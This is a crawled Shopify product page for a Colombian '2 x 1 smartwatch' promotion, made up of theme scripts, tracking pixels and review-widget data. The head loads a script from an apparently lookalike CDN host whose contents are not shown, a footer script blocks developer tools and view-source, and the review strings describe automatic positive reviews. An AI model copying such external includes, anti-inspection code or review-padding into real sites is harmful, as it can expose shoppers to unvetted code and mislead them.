                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-generic"><title id="pi-generic">Generic</title><g clip-path="url(#pi-generic)"><rect width="38" height="24" rx="3" fill="#F5F5F5" /><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07" /><path d="M37 4H1v3h36V4ZM4 19a1 1 0 0 1 1-1h9a1 1 0 1 1 0 2H5a1 1 0 0 1-1-1ZM29 19a1 1 0 0 1 1-1h3a1 1 0 1 1 0 2h-3a1 1 0 0 1-1-1Z" fill="#707070" /></g><defs><clipPath id="pi-generic"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/" title="">Electicarshop</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Información de contacto</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div><div id="shopify-section-sections--23556088103188__announcement_bar_dHhcEE" class="shopify-section shopify-section-group-footer-group announcement-bar-section"><style data-shopify>.section-sections--23556088103188__announcement_bar_dHhcEE-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23556088103188__announcement_bar_dHhcEE-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23556088103188__announcement_bar_dHhcEE section-sections--23556088103188__announcement_bar_dHhcEE-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>Cra 71B 6B 26 Kennedy - Bogotá DC</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://electricarshopdc.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-ATFVsRU9QWFgwa3pab__534681107650458718" class="shopify-block shopify-app-block"><script>

var page = ""
var addtocart = false;
var initiateCheckoutFlag = false;
var pData = [];
var pTags = [];
var pCollection = [];
var shopCurrency = Shopify.currency.active

</script>


<script>
var productId = 9261284589844;
var productTitle = `SUPER PROMO🎁 2 x 1 SMARTWATCH`;
var value = "89.900,00";
var niche = [{"id":"9261284589844","quantity":"1"}];
var productType = "Tecnologia";
var name = `SUPER PROMO🎁 2 x 1 SMARTWATCH`;
  var pData = {
    content_type:"product_group",
    content_ids:[9261284589844],
    value: "89.900,00",
    content_name: `SUPER PROMO🎁 2 x 1 SMARTWATCH`,
    currency:shopCurrency,
    content_category: "Tecnologia"
  }
  var lineitem = []
  

  var cData = {
    content_type:"product_group",
    num_items:"0",
    value:"0,00",
    currency:shopCurrency,
    content_ids:lineitem
  }
  var page = "product"


  var pTags = []

  pTags.push("9261284589844")

  var pCollection = []
  
    pCollection.push("Relojes y Audifonos")
  

  console.log(pData)
</script>


  

<script>
var productId = 9261284589844;
var productTitle = `SUPER PROMO🎁 2 x 1 SMARTWATCH`;
var value = "89.900,00";
var niche = [{"id":"9261284589844","quantity":"1"}];
var productType = "Tecnologia";
var name = `SUPER PROMO🎁 2 x 1 SMARTWATCH`;
  var pData = {
    content_type:"product_group",
    content_ids:[9261284589844],
    value: "89.900,00",
    content_name: `SUPER PROMO🎁 2 x 1 SMARTWATCH`,
    currency:shopCurrency,
    content_category: "Tecnologia"
  }
  var lineitem = []
  

  var cData = {
    content_type:"product_group",
    num_items:"0",
    value:"0,00",
    currency:shopCurrency,
    content_ids:lineitem
  }
  var page = "product"


  var pTags = []

  pTags.push("9261284589844")

  var pCollection = []
  
    pCollection.push("Relojes y Audifonos")
  

  console.log(pData)
</script>










<script>
  var lineitem = []
  

  var cData = {
    content_type:"product_group",
    num_items:"0",
    value:"0,00",
    currency:shopCurrency,
    content_ids:lineitem
  }


</script>


<script src="https://multi-pixels.com/js/script3.js"></script>



<script>
let appStatu = true;
let pinterestid = '';
let snapchatid = '';
let tktid = '';
let tblid = '';
let twid = '';
</script>
</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"4.67","total_reviews":6,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":2,"total_star5":4,"total_qa_count":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":1,"cur_page":1,"limit":17,"count":6},"list":[{"id":24820374,"star":5,"author":"Juan C. ","author_country":"CO","content":"Fueron una excelente opcion para un regalo, el producto llego a tiempo, bien empacado, gracias ","commented_at":"2024-05-07 18:34:28","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":24820370,"star":5,"author":"Viviana T. ","author_country":"CO","content":"Me gustaron mucho, son faciles de configurar y el tamaño es ideal","commented_at":"2024-05-07 18:29:28","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":24820368,"star":4,"author":"Juliana S. ","author_country":"CO","content":"buen servicio, puntuales para entregar y los relojes llegaron bien.","commented_at":"2024-05-07 18:27:20","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":24820367,"star":4,"author":"Andrea R. ","author_country":"CO","content":"Estan lindos, precio justo producto justo","commented_at":"2024-05-07 18:25:43","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":24820366,"star":5,"author":"Edwin A. ","author_country":"CO","content":"Estan super practicos, compre la promo para mi esposa y para mi, son geniales","commented_at":"2024-05-07 18:25:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":24820365,"star":5,"author":"Adriana A. ","author_country":"CO","content":"Los compre para mis hijos adolescentes y son perfectos, ellos estan felices ","commented_at":"2024-05-07 18:23:52","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""}]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"4.67","total_reviews":6,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":2,"total_star5":4,"total_qa_count":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "77330874644"
  script.dataset.page = "product"
	script.dataset.productId = "9261284589844"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/01998523-a8a9-7c7a-ae97-067ea4ae22c0/trustoo-io-reviews-226/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/01998523-a8a9-7c7a-ae97-067ea4ae22c0/trustoo-io-reviews-226/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/01998523-a8a9-7c7a-ae97-067ea4ae22c0/trustoo-io-reviews-226/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 77330874644,
	productName : "SUPER PROMO🎁 2 x 1 SMARTWATCH",
	productId : 9261284589844,
	productImage : ["\/\/electricarshopdc.com\/cdn\/shop\/files\/super-promo-2-x-1-smartwatch-444190.png?v=1747843559","\/\/electricarshopdc.com\/cdn\/shop\/files\/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/01998523-a8a9-7c7a-ae97-067ea4ae22c0/trustoo-io-reviews-226/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_install":1,"is_activate_reviews":1,"theme_style":2,"layout":2,"font_color":"#000000","star_color":"#FFA800","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","is_activate_product_rating":1,"is_show_country_flag":2,"is_transparent":2,"is_show_google_snippet":0,"language":"es","lang_reviews":"reseñas","is_activate_collection_rating":1,"is_activate_home_rating":2,"is_show_list_stars_without_review":2,"is_show_stars_without_review":1,"is_translate_review":2,"is_activate_home_reviews":2,"theme_version":"2.0","is_del_powered":2,"reviews_per_page_number":17,"review_sort_by":"comprehensive-descending","is_hide_ratings":2,"verified_badge_color":"#000000","all_reviews_page_handle":"","sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":2},"review_pagination_type":1,"auto_switch_language":2,"is_show_review_button":1,"badge_text_color":"#000000","is_show_verified_badge":1,"review_date_format_type":4,"rating_filter":1,"button_bg_color":"#000000","button_color":"#FFFFFF","button_border_color":"#000000","font_size":14,"nostar_color":"#d9d9d9","dividing_line_color":"#00000017","card_shadow":"Dark","border_radius":2,"is_show_helpful":2,"collection_pages_display_content":1,"review_empty_status_display":1,"reply_bg_color":"#F2F2F2","is_qa_active":2,"qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","item_type":2,"is_show_album":2,"rating_icon_type":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"Electicarshop","avatar_bg_color":"#eee","avatar_text_color":"#000000","card_carousel_setting":null,"album_radius":4,"is_show_review_number":1,"photo_radius":4,"font":"","is_show_review_title":1,"attributes_style":1,"attributes_bg_color":"#f2f2f2","reviews_css_code":"","rating_css_code":"","is_active_store_review":0,"store_reviews_count":0,"is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1}
var vstar_instagram_settings= {"is_install":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Comentarios de los clientes","no_reviews":"aún no hay comentarios","no_questions":"Todavía no hay preguntas.","write_reviews":"Escriba un comentario","name":"Su nombre","email":"Su correo electrónico","feedback":"Su opinión","required":"Por favor, rellene este campo","email_error":"Este no es un formato de correo electrónico válido.","add_photo":"Añadir una foto","submit":"Envíe un comentario","success_message":"¡Gracias por tus comentarios!","submitted_successfully":"Tu reseña ha sido enviada con éxito","continue_shopping":"Seguir comprando","star":"estrella","reviews":"reseñas","error_tip":"Disculpe, algo salió mal, por favor pruebe de nuevo más tarde","more":"Más","submitting":"sumisión","show_full_review":"Mostrar reseña completa","helpful":"¿Útil?","sort_by":"Ordenar por","sort_by_options":["Prioridad de foto","El más nuevo","Calificaciones más altas","Calificaciones más bajas","Destacados"],"verified_purchase":"Compra verificada","you_rating":"Tu clasificación","phone":"Número de teléfono","reply":"Responder","shop_name":"{{shop_name}}","item_type":"Tipo de artículo:","product_pages_reviews":"{{star}} {{review_number}} Reseñas","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Muestra de compradores","copy_succ":"Copiado con éxito","search_not_prod":"No pudimos encontrar productos coincidentes.","total_review":"{{review_number}} ★★★★★ valoraciones verificadas de clientes","review_with_content":"{{content_review_number}} con reseñas detalladas","no_content_review":"¡Sé el primero en dejar una reseña detallada!","separate_review_form":{"slide_1_title":"¿Cómo calificarías este artículo?","slide_2_title":"Muéstralo","slide_2_subtitle":"¡Nos encantaría verlo en acción!","slide_3_title":"¡Cuéntanos más!","slide_4_title":"Acerca de ti","slide_5_title":"¡Gracias!","slide_5_subtitle":"Tu reseña ha sido enviada","discount":"¡Consigue {{Discount}} en tu próxima compra!","add_photo":"Agregar foto","or":"O","add_video":"Agregar video","back":"Atrás","skip":"Saltar","uploading":"Subiendo","uploading_video_tip":"Subiendo video, espere...","next":"Siguiente","content_from_placeholder":"Comparte tu experiencia","your_name":"Tu nombre","email":"Correo electrónico","done":"Terminado","continue":"Continuar","rating_options":["Me encanta","¡Gusta!","Está bien","No me gustó","Lo odio"],"discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno"},"summary":{"product_summary_title":"Lo que dicen los clientes","product_summary_generated":"Generado por IA a partir de reseñas de clientes","home_summary_title":"Lo que dicen los clientes","home_summary_generated":"Generado por IA a partir de reseñas de clientes"},"card_carousel":{"header_title":"Excelente","header_review_rating_text":"promedio","header_review_count_text":"revisiones","text":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"photo":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"barrage":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"}},"all_in_one_from":{"write_reviews":"Escriba un comentario","or":"O","add_video":"Agregar video","discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"review":"Comentario","title":"Título","select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno"},"question_and_answer":{"title":"Preguntas","ask_a_question":"Hacer una pregunta","helpful":"Kas sellest oli abi?","desc_placeholder":"Por favor, describa la pregunta en detalle","submit_question":"Enviar pregunta","submitted":"Su pregunta ha sido enviada. Se le notificará por correo electrónico cuando se dé la respuesta.","question":"Pregunta","thanks":"¡Gracias!","publish_title":"¿Es público?","public_options_yes":"Sí","public_options_no":"No"},"referral":{"discount":"Dale {{currency}}{{friend_discount}}","reward":"Obtén {{currency}}{{advocate_reward}}","gift":"¡Regala un regalo a tus amigos!","reward_desc":"Por cada amigo que use su descuento {{currency}}{{friend_discount}}, también obtendrás un descuento {{currency}}{{advocate_reward}}!","newOnly":"Descuento limitado solo para nuevos clientes","code":"Obtén el código de descuento","got_discount_title":"¡Tienes {{currency}}{{friend_discount}} de descuento!","got_discount_desc":"Gracias a tu amigo, tienes {{currency}}{{friend_discount}} de descuento para comprar en {{shop_name}}","copy":"Copiar","continue":"Continuar","applied":"El código se aplicará al finalizar la compra","amount_tip":"Cantidad mínima de compra: {{currency}}{{minimum_amount}}","oops":"Ups","self_refer":"No puedes referirte a ti mismo, lo siento. Pero no te preocupes, referir a amigos y familiares funciona genial.","copied":"Copiado"},"checkout":{"title":"El sistema dará automáticamente una evaluación positiva si no se realiza una evaluación dentro del tiempo especificado.","desc":"Puedes modificar las reseñas en cualquier momento a través del enlace proporcionado en el correo electrónico.","content":"{{review_number}}+  5-estrellas  opiniones","badge1":"Shopify mantiene tu información y pago seguros","badge2":"Por favor, modifica el texto en \"Texto de idioma personalizado\"","badge3":"Por favor, modifica el texto en \"Texto de idioma personalizado\""},"thankyou":{"title":"Acerca de las reseñas positivas automáticas","desc":"Al aceptar, autorizas a {{Store Name}} a enviar automáticamente reseñas positivas en tu nombre si no se realizan reseñas dentro de un cierto período después de realizar un pedido, y puedes actualizar estas reseñas en cualquier momento","agree":"Estoy de acuerdo","notAgree":"No estoy de acuerdo"},"time_ago":{"just":"Justo","minute":"hace {{time_number}} minuto","hour":"hace {{time_number}} hora","day":"hace {{time_number}} día","month":"hace {{time_number}} mes","year":"hace {{time_number}} año","minutes":"hace {{time_number}} minutos","hours":"hace {{time_number}} horas","days":"hace {{time_number}} días","months":"hace {{time_number}} meses","years":"hace {{time_number}} años"},"store_review":{"write_btn_text":"Escribir una reseña de la tienda","tab_name":"Reseñas de la tienda"},"customer_extensions":{"store_review_title":"Reseñas de la tienda","store_no_review_prompt":"Comparte tu experiencia con esta tienda.","product_review_title":"Reseñas de productos","product_no_review_prompt":"Aún no se han comprado productos","order_button":"Ir al pedido","edit_review_button":"Editar reseñas","select_product":"Selecciona el producto del que quieres dar tu opinión","next_button":"Siguiente","product_information":"¿Qué piensas sobre {{product_title}}?","media_reminder":"Añadir fotos","submit_button":"Enviar reseñas","thank_you_message":"¡Gracias por tu reseña!","done_button":"Hecho","write_review_title":"Escribir una reseña","submit_review_button":"Enviar reseña","no_reviews_found":"No se encontraron reseñas para tus pedidos.","write_review_button":"Escribir una reseña","store_review_button":"Escribir reseña de tienda","review_title":"Título de la reseña","review_comment":"Comentario de la reseña"}}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":0,"require_title":0,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#000000","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#000000","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":1,"currency":"CO$","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":1,"discount_value_star":"","discount_value_text":"5%","discount_value_photo":"5%","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#000000","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>




<script id="seal_shop_id" type="application/json">
    77330874644
</script><script id="tt_product" type="application/json">
    {"id": 9261284589844,"title": "SUPER PROMO🎁 2 x 1 SMARTWATCH", "image_url": "//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div><!-- Failed to render app block "16963237191767492405": app block path "shopify://apps/whatsapp-button/blocks/app-embed-block/96d80a63-e860-4262-a001-8b82ac4d00e6" does not exist --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://multi-pixels.com/pixels?shop=40b31d-2.myshopify.com
body_size: 167
content:
{"dTags":[{"pixel_id":"1614676052312901","type":"master","collection":"[]","product":"null"},{"pixel_id":"336515702622119","type":"master","collection":"[]","product":"null"},{"pixel_id":" 905957351226361","type":"master","collection":"[]","product":"[]"},{"pixel_id":"519597820463491","type":"master","collection":"[]","product":"[]"}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://multi-pixels.com/pixels?shop=40b31d-2.myshopify.com
body_size: 167
content:
{"dTags":[{"pixel_id":"1614676052312901","type":"master","collection":"[]","product":"null"},{"pixel_id":"336515702622119","type":"master","collection":"[]","product":"null"},{"pixel_id":" 905957351226361","type":"master","collection":"[]","product":"[]"},{"pixel_id":"519597820463491","type":"master","collection":"[]","product":"[]"}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://electricarshopdc.com/collections/reloj/products/y68-x2
body_size: 56265
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
	<!-- Added by AVADA SEO Suite -->
	

	<!-- /Added by AVADA SEO Suite -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://electricarshopdc.com/products/y68-x2">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//electricarshopdc.com/cdn/shop/files/3-removebg-preview.png?crop=center&height=32&v=1722024655&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      SUPER PROMO🎁 2 x 1 SMARTWATCH
 &ndash; Electicarshop</title>

    
      <meta name="description" content="Reloj inteligente D20 Pro Y68 compatible con Bluetooth, rastreador de fitness, reloj deportivo, monitor de frecuencia cardíaca, pulsera inteligente, SMARTWATCH">
    

    

<meta property="og:site_name" content="Electicarshop">
<meta property="og:url" content="https://electricarshopdc.com/products/y68-x2">
<meta property="og:title" content="SUPER PROMO🎁 2 x 1 SMARTWATCH">
<meta property="og:type" content="product">
